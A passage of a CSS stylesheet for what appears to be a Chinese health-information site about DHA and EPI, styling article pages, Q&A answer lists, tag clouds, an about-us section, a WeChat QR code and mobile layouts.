    left: 0;
    width: 70px;
    display: block;
    border-bottom: 2px solid #FF9900;
    z-index: 10;
}
.con .con-m02{
	padding: 10px 0;
	margin:0 18px;
	padding-top: 20px;
	border-top: 3px solid #e0e0de;
	position: relative;
}
.con .con-m02 .zyl_border{
	position: absolute;
	top: -2px;
	left: 0;
	display: block;
	width: 75px;
	border-top: 2px solid #ff9900;
}
.con .con-m02 h1{
	font-size: 18px;
	color: #CC0066;
	font-weight: normal;
	padding-bottom: 10px;
}
.con .con-m02 .con-m02-img{
	overflow: hidden;
}
.con .con-m02 .con-m02-img img{
	float: left;
	width: 31%;
	height: 92px;
	padding: 2px;
	margin: 2px;
	border: 1px solid #cecccc;
}
.con .con-m02 ul{
	overflow: hidden;
	padding-top: 10px;
}
.con .con-m02 ul li{
	float: left;
	width: 50%;
	height: 30px;
	line-height: 30px;
	font-size: 15px;
	padding: 0 20px;
	overflow: hidden;
	box-sizing: border-box;
	position: relative;
}
.con .con-m02 ul li span{
	position: absolute;
    left: 6px;
    top: -2px;
    font-size: 30px;
    color: #8a8484;
}
.con .con-m02 ul li a{
	color: #333333;
}
.con .con-m02 ul li a:hover{
	color: #ff9900;
}
.con .con-r{
	float: left;
	width:30%;
	height:350px;
	box-sizing: border-box;
}
.con03 .con03-r02-border{
	width: 325px;
    height: 380px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    /*padding-top: 14px;*/
    padding-left: 10px;
}
.con03 .con03-r02-border01{
	width: 280px;
    height: 348px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    padding-left: 0px;
}

.con .con-r h2{
	font-size: 18px;
	margin: 10px 20px 6px 20px;
	padding-bottom:6px;
	border-bottom: 2px solid #e0e0de;
	font-weight: normal;
	position: relative;
	color:#ff9900;
}
.con .con-r h2 .zyl_border01{
	position: absolute;
	bottom: -2px;
	left: 0;
	display: block;
	width: 75px;
	border-top: 2px solid #ff9900;
	
}
.con-r .con_r_zyl .top{
	padding-bottom: 20px;
	display: none;
}
.con-r .con_r_zyl p a{
	color: #333333;
}
.con-r .con_r_zyl p a:hover{
	color: #ff9900;
}
.con-r .con_r_zyl{
	padding:0 20px;
}
.con-r .con_r_zyl p{
	font-size: 16px;
	padding-top: 5px;
	width: 100%;
	height: 28px;
	line-height: 20px;
	overflow: hidden;
}
.con-r .con_r_zyl .con_r_zyl01{
	font-size:14px;
	color:#b2b4b5;
	padding-bottom: 15px;
	
}
.con-r .con_r_zyl .con_r_zyl02{
	position: relative;
	padding-left:13px;
}
.con-r .con_r_zyl .con_r_zyl02 a{
	font-size: 14px;
	color:#616161;
}
.con-r .con_r_zyl .con_r_zyl02 span{
    padding: 0 10px;
    color: pink;
    font-size:40px;
    position: absolute;
    left: -10px;
    top:3px;
}
.con-r .con_r_zyl span{
	padding: 0 0px;
}
.con .con-r01{
	box-sizing: border-box;
	overflow: hidden;
	padding: 10px 20px;
}
.con .con-r01 p{
	font-size: 13px;
	padding: 2px 2px;
}
.con .con-r01 p span{
	font-size: 16px;
	color: #ff9900;
}
.con .con-r01 p.wen{
	color: #333333;
	font-size: 15px;
}
.con .con-r01 p.da{
	color: #b2b4b5;
	padding-bottom: 10px;
	text-indent:2.2em;
}
.con .con-r01 p.da a{
	color: #FF9900;
}
.con .con-r01 p.da span{
	color:#616161;
}
.con .con-r01 .con03-r03 .tit{
	font-size: 18px;
	color: #c06;
}
.con .con-r01 .con03-r03 .con03-r03-img{
	float: left;
	width:47%;
	height: 130px;
	margin: 4px;
	border: 1px solid #9b9a9a;
	position: relative;
	box-sizing: border-box;
}
.con .con-r01 .con03-r03 .con03-r03-img p{
	width: 100%;
	background:rgba(5,5,5,.6);
	font-size: 14px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.con .con-r01 .con03-r03 .con03-r03-img a{
	width: 84px;
	overflow: hidden;
	display: block;
	height: 20px;
	margin: 0 auto;
	color: white;
	text-decoration: none;
}

.con .con-r02{
	padding: 10px 20px;
	box-sizing: border-box;
}
.con .con-r02>p{
	color: #c06;
	font-size: 18px;
}
.con .con-r02 ul li{
	width:300px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding-left:16px;
	box-sizing: border-box;
	position: relative;
}
.con .con-r02 ul li span{
	position: absolute;
	left: 2px;
	top:-2px;
	font-size:30px;
	color: #8a8484;
}
.con .con-r02 ul li a{
	font-size: 15px;
	color: #333333;
	/*display: block;*/
}
.con .con-r02 ul li a:hover{
	color: #CC0066;
}
.dha>ul{
	overflow: hidden;
	padding:10px 5px;
}
.dha>ul li{
	float: left;
	width: 23.8%;
	border: 1px solid #a4c8ef; 
	margin: 5px;
	height:200px;
	overflow: hidden;
	position: relative;
}
.dha>ul li h2{
    font-size: 14px;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    bottom: 0px;
    width: 100%;
    background: white;
    cursor: pointer;
    font-weight: normal;
}
.dha>ul li h2 a{
	color:#333;
}
.dha>ul li img{
	height:100%;
}
.dha>ul li p{
	font-size: 14px;
	padding: 10px;
}
.dha span{
	padding: 30px 90px;
	background: #a5a5a5;
}
.dha-con{
	background: #ed7d31;
	height: 700px;
	line-height: 700px;
}
.epi{
	background:#8497B0;
	height: 400px;
	line-height:400px;
}
/*DHA介绍*/
.js_remen h2{
	font-size:22px;
	font-weight: normal;
	padding: 10px 0;
	margin: 0 10px;
	color: #ff9900;
	margin-bottom: 10px;
	border-bottom: 2px solid #e4e4e4;
}
.js_remen h2 span{
	padding-bottom:10px;
	border-bottom: 2px solid #ff9900;
}
.js_remen>ul{overflow: hidden;padding: 10px;}
.js_remen>ul li{
	float: left;
	width: 33%;
	height: 135px;
	padding-right: 10px;
	margin-bottom:16px;
	overflow: hidden;
	box-sizing: border-box;
}
.js_remen>ul li h3{font-weight: normal;line-height: 22px;padding-bottom: 10px;}
.js_remen>ul li h3 a{
	font-size: 16px;
	color:#333333;
	
}
.js_remen>ul li h3 a:hover{
	color:#ff9900;
}
.js_remen>ul li p{
	font-size:14px;
	color:#a09e9e;
}
.js_remen>ul li img{
	float: left;
	width:150px;
	height: 140px;
}
.js_remen>ul li .js_remen_text{
	float: left;
	width: 56%;
	padding: 16px;
	box-sizing: border-box;
}
.js_con{overflow: hidden;}
.js_con>h2{
	margin-top:14px;
	font-size: 20px;
    font-weight: normal;
    color:white;
   	overflow: hidden;
}
.js_con>h2 span{
	text-align: center;
	float: left;
	width: 150px;
	height:40px;
	line-height: 40px;
	background:#ff9900;
	cursor: pointer;
}
.js_con h2 span.js_active{background:#4caef5;}
.js_con .js_dha_l{
	width:69%;
	box-sizing: border-box;
	margin: 20px;
	margin-left: 0;
	float: left;
}
.js_con ul li{display: none;}
.js_con .js_dha_l .js_dha_l01{
	height: 155px;
	overflow: hidden;
	margin-bottom: 16px;
	border: 1px solid #e6e3e3; 
}
.js_con .js_dha_l .js_dha_l01 img{
	width:223px;
	height: 155px;
	float: left;
	box-sizing: border-box;
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text{
	width:70%;
	padding:10px 26px;
	float: left;
	box-sizing: border-box;
}

.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text h2{
	font-size: 18px;
	padding-bottom: 10px;
	font-weight: normal;
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text h2 a:hover{
	color:#ff9900 ;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p a{
	color:#ff9900 ;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p{
	font-size: 14px;
	color: #5d5b5b;
	padding-bottom: 10px;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p.js_dha_time{
	font-size: 13px;
	color: #bdbdbd;
	padding-top: 5px;
}
.js_con .js_dha_r{
	width:30%;
	box-sizing: border-box;
	padding: 20px;
	float: left;
}
.js_con .js_dha_r_border{
	width: 310px;
    /*height: 348px;*/
    border: 1px solid #e6e3e3;
    margin-top: 20px;
    box-sizing: border-box;
}
.js_con .js_dha_r .con03 h2{
	font-size: 18px;
	font-weight:normal;
	margin-top: 0;
	color: #ff9900;
	padding-bottom:5px;
	border-bottom:1px solid #e6e3e3;
}
.js_con .js_dha_r .con03 h2 span{
	padding-bottom: 5px;
	border-bottom: 2px solid #ff9900;
}
.js_con .con03 .js_con03_02 p{padding-left:20px;position: relative;}
.js_con .con03 .js_con03_02 p span{
	position: absolute;
	left:2px;
	top:-1px;
	font-size: 30px;
	color: #928e8e;
}
/*语言*/
.nav03{text-align: justify;padding-bottom: 20px;}
.nav03 p{margin: 0 20px;margin-right: 0;padding:10px 0;border-bottom:2px solid #ff9900;}
.nav03 span{color: #548135;}
.con03{overflow: hidden;}
.con03 .con03-1{
	width: 72%;
	box-sizing: border-box;
	overflow: hidden;
	float: left;
}
.con03 .con03-1-xsr{
	float: right;
	width: 72%;
}
.con03-l{
	width:96%;
	box-sizing: border-box;
	padding:10px;
	padding-left: 0;
	overflow: hidden;
	height: 170px;
	margin-left: 20px;
	margin-bottom: 10px;
	border:1px solid #e6e3e3;
}
.con03 .con03-l>img{
	width:28%;
	height:150px;
	float: left;
	padding: 0 10px;
}
.con03 .con03-l .con03-l-text{
	float: left;
	width:68%;
	padding: 0 20px;
	box-sizing: border-box;
}
.con03 .con03-l .con03-l-text h2{
	height: 28px;
	overflow: hidden;
	box-sizing: border-box;
	font-size:20px;
	margin-bottom:8px;
	font-weight: normal;
}
.con03 .con03-l .con03-l-text h2 a{
	color: #333333;
}
.con03 .con03-l .con03-l-text h2 a:hover{
	color:#ff9900;
}
.con03 .con03-l .con03-l-text p{
	font-size:16px;
	color:#9f9c9e;
}
.con03 .con03-l .con03-l-text p.con03-p3{
	padding-top:18px;
}
.con03 .con03-l .con03-l-text p.con03-p3 a{
	color: #ff9900;
	text-decoration: none;
}
.con03 .con03-l .con03-l-text p.con03-p3 span{
	float: right;
	padding-left: 30px;
	background: url(../img/p2/xiao01.png) no-repeat 2px 2px;
	font-weight: bold;
}
.con03 .con03-r{
	width:27%;
	box-sizing: border-box;
	float: right;
}
.con03 .con03-r .rmbq_border{
	border:1px solid #e6e3e3;
	margin-bottom:20px;
}
#biaoqian{
	width: 300px;
	max-height:420px;
	padding: 10px 20px;
	padding-top: 0;
	overflow: hidden;
	box-sizing: border-box;
}
#biaoqian div{
	overflow: hidden;
}
#biaoqian div a{
	float: left;
	padding: 10px;
}
#biaoqian div a:hover{
	color: #FF9900;
	text-decoration: underline;
}
.con03 .con03-r01{
	border-bottom: 1px solid #e6e3e3;
	color: #ff9900;
	font-size: 20px;
	padding-bottom:10px;
	margin-bottom: 10px;
	padding:5px 0 5px 14px;
}

/*.con03 .con03-r02{
	padding-bottom: 20px;
}*/

.con03 .con03-r02 p{
	width: 300px;
	overflow: hidden;
	font-size: 15px;
	line-height: 28px;
	height: 28px;
}
.con03 .con03-r02 p a{
	color: #5e5954;
	text-decoration: none;
}
.con03 .con03-r02 p a:hover{
	color:#ff9900;
}
.con03 .con03-r03{
	overflow: hidden;
	border:1px solid #e6e3e3;
	margin-bottom: 20px;
}
.con03 .con03-r03 .tit{
	font-size:20px;
	color: #ff9900;
	padding-bottom: 10px;
	border-bottom:1px solid #e6e3e3;
	padding: 5px 0 5px 14px;;
}
.con03 .con03-r03 .con03-r03-img{
	float: left;
    width: 46%;
    height: 94px;
    margin: 4px;
    border: 1px solid #9b9a9a;
    position: relative;
    overflow: hidden;
}
.con03 .con03-r03 .jctw{
	padding:10px;
	overflow: hidden;
}
.con03 .con03-r03 .con03-r03-img p{
	width: 100%;
	background:rgba(5,5,5,.6);
	font-size: 14px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.con03 .con03-r03 .con03-r03-img a{
	width: 84px;
	overflow: hidden;
	display: block;
	height: 20px;
	margin: 0 auto;
	color: white;
	text-decoration: none;
}
.con03 .con03-r03 .con03-r03-img a:hover{
	color:#ff9900;
}
.con03 .con03-r .djtj_border{
	border: 1px solid #e6e3e3;
}
.con03 .con03-r04 p.tit{
    font-size:20px;
    color: #ff9900;
    padding-left:14px;
    border-bottom:1px solid #e6e3e3;
    width: 100%;
    height: 48px;
    line-height: 48px;
	margin-bottom:6px;
}
.con03 .con03-r04 p{
	width: 240px;
    overflow: hidden;
    font-size: 16px;
    line-height:40px;
    height:40px;
    padding-left: 34px;
    position: relative;
}
.con03 .con03-r04 p i{
	font-size: 40px;
	color:#ff9900;
	position: absolute;
	left:10px;
	top: -1px;
	z-index: 10;
	font-family: "宋体"
}
.con03 .con03-r04 p i.grey{color: #8c8a8a;}
/*问答*/
.wd_con03{
	padding:30px 0;
}
.wd_con03 .con03-r03 .con03-r03-img{
    width: 24%;
    height: 160px;
    overflow: hidden;
    box-sizing: border-box;
}
.wd_con{
	width:100%;
	margin: 0 auto;
	overflow: hidden;
}
.wd_huifu{
	width:67%;
	float: left;
	overflow: hidden;
	border: 1px solid #E6E3E3;
	border-top:none;
	/*padding:16px 26px;*/
	box-sizing: border-box;
}
.wd_huifu .wd_huifu_top{
	overflow: hidden;
}
.wd_huifu .wd_huifu_top>p{
	font-size:20px;
	color: #ff9900;
	width:14%;
	float: left;
}
.wd_huifu #wd_ul01{
	width:100%;
	float: left;
	overflow: hidden;
}
.wd_huifu #wd_ul01 li{
	width:25%;
	box-sizing: border-box;
	float: right;
	font-size: 18px;
	padding:10px 20px;
	text-align: center;
	border: 1px solid #E6E3E3;
	border-right: none;
	cursor: pointer;
}

.wd_huifu #wd_ul01 li.wd_active{
	color: #ff9900;
	border-top: 2px solid #ff9900;
	border-bottom: none;
}
.wd_huifu #wd_ul02{
	
	padding: 0 20px;
	padding-top:40px;
}
.wd_huifu #wd_ul02 li{
	display: none;
}
.wd_huifu #wd_ul02 li .wd_huifu_text{
	margin-bottom: 10px;
    padding-bottom: 4px;
	border-bottom: 1px dashed #E6E3E3;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p{
	padding-left: 18px
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w{
	font-size: 16px;
	height: 16px;
    line-height: 14px;
	margin-bottom: 4px;
	padding-left: 14px;
	border-left: 2px solid #ff9900;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w a{
	color:#ff9900;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.d{
	font-size: 14px;
	padding-bottom: 10px;
	color: #666666;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.d span{
	font-size: 20px;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w span{
	color: coral;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w span:nth-last-child(1){
	color:#A5A5A5;
	float: right;
	font-size: 12px;
	line-height: 30px;
}
.wd_remen{float: right;width: 30%;padding:10px;box-sizing: border-box;border: 1px solid #E6E3E3;margin: 10px;margin-top: 0;}
.wd_remen .con03 h2{
	font-size: 18px;
	color: #ff9900;
	font-weight: normal;
	margin-bottom: 20px;
}
.wd_remen .con03 h2 span{
	padding-bottom: 5px;
    border-bottom: 2px solid #ff9900;
}
.wd_remen .con03 .wd_con03_02 p{
	padding-left: 20px;
    position: relative;
}
.wd_remen .con03 .wd_con03_02 p span{
    position: absolute;
    left: 2px;
    top: -1px;
    font-size: 30px;
    color: #928e8e;
}
/*内容页*/
.content{
	float: left;
	width: 69%;
	border: 1px solid #e5e5e5;
	padding: 20px 30px;
	margin: 20px;
	margin-top: 0;
	box-sizing: border-box;
}
.content .top{text-align: center;}
.content .top h1{
	font-size: 24px;
	color: #666666;
}
.content .top p {
	padding: 16px 0;
	color: #b3b2b2;
}
.content .top p span{
	padding: 0 20px;
}
.content .text h6{
	font-size: 20px;
	text-align: center;
}
.content .text p{
	font-size: 18px;
	line-height:38px;
	/*text-indent: 2em;*/
}
/*end*/
.footer{
    margin-top: 40px; 
    font-size: 14px;
    text-align: center;
    color: #989696;
    padding: 30px;
    border-top: 1px solid #989696;
}
.footer p{padding-bottom:6px;}
.footer a{color: #989696;}
.footer a:hover{color:#4CAEF5;}
.mobile{display: none;}
/*mobile手机端*/

/*最后修改添加*/
.border{border:1px solid #e6e3e3;}
.con03 .con03-r02-border01 p{
	width: 200px;
}
.con .con03-r02-border02{
	width: 336px;
    height: 348px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
}
.con .con-r-tjbd{height:460px;}
.con .con-r-xsr{width:296px;height:224px;}
.con .con-r-xsr01{
	width:296px;
	float: left;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    margin-top: 20px;
}
.con .con-r-xsr01 h2{
	font-size: 18px;
    margin: 10px 14px 0px 14px;
    padding-bottom: 6px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
}
.con .con-r-xsr01 h2>span{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-r-xsr01 ul.xsr li{
	margin: 14px;
	position: relative;
}
.con .con-r-xsr01 ul.xsr li p{
	position: absolute;
	width: 100%;
	background:rgba(5,5,5,.3);
	bottom: 3px;
	padding:5px;
	box-sizing: border-box;
}
.con .con-r-xsr01 ul.xsr li p a{color: white;}
.con .con-r-xsr01 ul.xsr li p a:hover{color:#ff9900;}
.con .con-r-xsr01 ul.xsr li img{
	width: 100%;
	height: 160px;
}
@media screen and (max-width:776px) {
	.mobile{display: block;overflow:hidden;}
	/*首页*/
	.top{display: none;}
	.nav{display: none;}
	.banner-r{display: none;}
	.pc{display: none;}
	.banner .banner-l{width: 100%;}
	.mobile_nav ul{overflow: hidden;padding-top: 20px;}
	.mobile_nav ul li{
		float: left;
		width: 33.3%;
		overflow: hidden;
		height:95px;
		text-align: center;
	}
	.mobile_con01 h6{font-size: 18px;color: #ff9900;font-weight: normal;padding:10px;border-bottom: 1px solid #ececec;}
	.mobile_con01 .mobile_con01-img{padding:5px;margin-bottom: 20px;overflow: hidden;}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01{
		float: left;
	    width: 47%;
	    height: 110px;
	    margin: 5px;
	    border: 1px solid #9b9a9a;
	    position: relative;
	    box-sizing: border-box;
	    overflow: hidden;
	}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01 p{
		width: 100%;
	    background: rgba(5,5,5,.6);
	    font-size: 14px;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    text-align: center;
	}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01 p a{color: white;}
	.mobile_con02 .mobile_con002{overflow: hidden;padding: 15px 0px;margin:0 10px;border-bottom: 1px solid #d6d6d6;}
	.mobile_con02 .mobile_con002 img{float: left;width:28%;height: 80px;padding-right: 10px;box-sizing: border-box;}
	.mobile_con02 .mobile_con002 .mobile_con002-text{float: right;width: 72%;box-sizing: border-box;}
	.mobile_con02 .mobile_con002 .mobile_con002-text h6{font-size: 16px;}
	.mobile_con02 .mobile_con002 .mobile_con002-text h6 a{color: #333333;}
	.mobile_con02 .mobile_con002 .mobile_con002-text p{font-size: 12px;color:#888;height: 15px;line-break: 15px;overflow: hidden;padding-top:18px;}
	/*end*/
	/*DHA和EPI*/
	.con02{display: none;}
	/*end*/
	.content{
		width: 100%;
	    border:none;
	    padding:6px 20px;
	    margin:0px;
	    border-bottom: 1px solid #d2d1d1;
	    padding-bottom: 30px;
	}
	.content .top{display: block;}
	.content .top h1{text-align: justify;font-size: 21px;line-height: 30px;}
	.nav03 p{margin: 0;padding: 10px;}
	.content .top p{padding: 10px 0;font-size: 13px;}
	.content .top p span{padding: 0 40px;}
	.content .text h6{font-size: 18px;}
	.content .text p{font-size: 15px;line-height: 30px;}
	.mobile .tuijian{
		font-size:17px;
		padding:8px;
		border-bottom: 1px solid #ecebeb;
	}
	.mobile .lb{width: 100%;overflow: hidden;}
	.mobile .lb ul{
		overflow: hidden;
	}
	.mobile .lb ul li{
		float: left;
	    width:31%;
	    height:76px;
	    margin: 4px;
	    border: 1px solid #9b9a9a;
	    position: relative;
	    box-sizing: border-box;
	    overflow: hidden;
	}
	.mobile .lb ul li p{
		width: 100%;
	    background: rgba(5,5,5,.6);
	    font-size: 14px;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    color: white;
	    text-align: center;
	    height: 20px;
	}
	.footer{font-size: 13px;}
	/*问答*/
	.wd_con{
		width: 95%;
	}
	.wd_huifu{
		width: 100%;
		padding: 16px 0px;
		border: none;
	}
	.wd_huifu #wd_ul02{
		padding: 0 10px;
		padding-top: 20px;
	}
	.wd_huifu .wd_huifu_top>p{
		font-size: 16px;
		width: 18%;
	}
	.wd_huifu #wd_ul01{width: 69%;}
	.wd_huifu #wd_ul01 li{
	    font-size: 14px;
	    padding: 0 6px;
	    padding-bottom: 8px;
    }
    .wd_huifu #wd_ul02 li .wd_huifu_text p.w{font-size: 16px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.d span{font-size: 17px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.w span:nth-last-child(1){font-size: 12px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.d{font-size: 12px;}
}
/*biaoqian*/
#biaoqian{overflow: hidden;}
#biaoqian p{
	font-size: 16px;
	padding: 2px 10px;
	border-radius: 5px;
	margin:4px;
	position:relative;
	padding-left:16px;
}
#biaoqian p span{
	font-size:45px;
	color: #BDBDBD;
	position: absolute;
	top: -0.5px;
	left: 0px;
}
#biaoqian p:nth-child(odd) a{
	color: #e536f0;
}
#biaoqian p a{color: #4e59f1;}

/*回答修改*/
.tit_bigest {
    padding: 28px 0 28px 28px;
    border: 1px solid #e8e8e8;
    width:100%;
    box-sizing: border-box;
    position: relative;
	background: #ff99001c;
}
.tit_bigest01{
	display:none;
    margin-top: 20px;
    padding: 28px;
    background: wheat;
    height: 98px; 
    line-height: 40px;
    box-sizing: border-box;
    padding-left: 200px;
}
.tit_bigest .icon {
    width: 30px;
    height: 28px;
    /*background: url(../img/icon_com.png) no-repeat;*/
    display: block;
    position: absolute;
    top: 0px;
    left: 8px;
}
.tit_bigest h1 {
    font-size: 24px;
    color: #333333de;
    margin-bottom: 6px;
    line-height: 30px;
}
.tit_bigest p {
    color: #a9a9a9;
    font-size: 14px;
}
.tit_bigest01 p{
	color: #333333;
	font-size: 16px;
	text-align: center;
	float: left;
}
.tit_bigest01 .weixin{
	width: 40px;
	height: 40px;
	float: left;
}
.tit_bigest01 .weixin .wx{
	margin-left: 20px;
	background: url(../img/wx.jpg) no-repeat;
	padding: 20px;
	display: block;
	/*width:20px;*/
}
.tit_bigest01 .weixin .code{
	display: none;
	width: 176px;
	height: 176px;
	/*display: block;*/
	background: url(../img/code.jpg) no-repeat;
	position: absolute;
	top: 75px;
	left: 50%;
	margin-left: -30px;
	z-index: 1000;
}
.tit_bigest01 .weixin:hover .code{
	display: block;	
}
.answer_list {
    padding: 29px 29px 18px 29px;
    border: 1px solid #e8e8e8;
    width:653px;
    position: relative;
    margin-top: 20px;
}
.best_one .icon {
    width: 30px;
    height: 28px;
    /*background: url(../img/icon_com.png) no-repeat;*/
    display: block;
    position: absolute;
    top: 0px;
    left: 8px;
    background-position: 0 -28px;
}
.answer_list .tit {
    font-size:24px;
    color: #ff9900;
    margin-bottom: 16px;
    line-height: 30px;
}
.person_dl {
    font-size: 14px;
    overflow: hidden;
}
.person_dl dt {
    width: 60px;
    height: 60px;
    float: left;
    position: relative;
    margin-right: 12px;
}
.person_dl.has_none_intro dd {
    margin-top: 14px;
}
.person_dl dd .fr {
    color: #a9a9a9;
}
.fr {
    float: right;
}
.content_text2 {
    font-size: 16px;
    color: #333;
    position: relative;
    margin-top: 20px;
}
.content_text2 i {
    width: 84px;
    height: 80px;
    background: url(../img/answer_best.png) no-repeat;
    position: absolute;
    display: block;
    right: 0px;
    top: -67px;
}
.answer_list .praise {
    text-align: right;
    margin-top: 30px;
}
.answer_list>p {
    font-size: 16px;
}
.dha>ul li h2 a:hover{
	color: #FF9900;
}  
.dnm {
    font-size: 40px;
    color: #8a8484;
    position: absolute;
    top: -2px;
    left:16px;
}
.con03 .con03-r02-border p{
	height: 40px;
	line-height: 40px;
}
/*关于我们*/
.aboutus{
	min-height: 450px;
	margin-top: 30px;
}
.aboutus .aboutus_l{width:20%; float:left; padding:30px 0;box-sizing: border-box;}
.aboutus .aboutus_l h4{ height:35px;font-size:18px; line-height:35px;overflow:hidden; margin-bottom:12px;}
.aboutus .aboutus_l ul li{ height:50px; line-height:50px; padding:0 30px;}
.aboutus .aboutus_l ul li a{ display:block;font-size:16px;color:#555;}
.aboutus .aboutus_l ul li.on{ background:#f8f8f8; border-left:3px solid #D33387;}
.aboutus .aboutus_r{width:80%; float:right; padding:30px;box-sizing: border-box;border-left:1px solid #dbdbdb;min-height:400px;}
.aboutus .aboutus_r .r_ctbox{ line-height:24px;color:#666;padding:10px}
.aboutus .aboutus_r .r_ctbox h4{font-size:24px; text-align:center; height:40px; line-height:40px;font-weight:normal;}
.aboutus .aboutus_r .r_ctbox h2{font-size:16px; height:40px; line-height:40px;border-bottom:1px solid #ddd;}
.aboutus .aboutus_r .r_ctbox .intro{padding:10px;font-size:14px; line-height:30px}

.content .text p.mzsm{
    font-size: 12px;
    color: #333;
    text-indent: 0;
    background: #ff990024;
    line-height: 30px;
    padding: 12px 24px;
}
/*返回顶部*/
.up{
	position: fixed;
	bottom: 50px;
	right: 20px;
	display: none;
	z-index: 10;
	background: white;
}
.up p{
	padding: 10px;
	/*font-weight: bold;*/
	border: 1px solid #e6e3e3;
	
}
.up a:hover{
	background:#588db3;
	cursor: pointer;
	color: white;
}
.up a{color:white;display: block;background:#9b9a9a;}

/*右边固定定位二维码*/
.code{
	width:160px;
	height:260px;
	background: url(../img/code.jpg) no-repeat 0 0;
	background-size: 100%;
	position: fixed;
	right: 0;
	top:28%;
	z-index: 100;
}